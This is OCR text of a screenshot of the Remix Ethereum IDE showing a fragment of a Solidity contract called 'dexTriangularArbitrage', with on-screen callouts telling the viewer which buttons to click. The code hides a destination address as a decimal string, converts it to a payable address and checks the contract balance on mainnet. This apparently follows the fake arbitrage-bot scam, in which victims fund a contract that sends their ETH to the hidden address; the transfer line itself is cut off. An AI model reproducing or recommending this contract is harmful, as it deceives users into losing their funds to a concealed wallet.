 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... StakePool | Address 0x... RCS Paystub Questions an...
SOLIDITY COMPILER
COMPILER
0.8.0+commit.c7dfd78e
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile myContract.sol
Ctrl+S to compile myContract.sol
Compile and Run script
CONTRACT
dexTriangularArbitrage (myContract.so
Publish on Ipfs IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Home
myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
56 if (balance > 0.07 ether) {
then click here
click this button first
0 listen on all transactions Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
>